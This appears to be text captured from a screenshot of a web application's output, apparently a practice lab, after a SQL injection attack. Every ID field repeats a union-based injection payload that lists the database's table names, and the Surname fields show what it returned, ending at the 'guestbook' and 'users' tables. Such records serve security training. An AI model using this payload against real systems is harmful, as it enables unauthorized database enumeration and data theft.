 First name:
Surname: INNODB_SYS_TABLESPACES
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_INDEXES
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_BUFFER_PAGE
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_VIRTUAL
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: user_variables
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_TABLESPACES_ENCRYPTION
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_LOCK_WAITS
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: THREAD_POOL_STATS
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: guestbook
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: users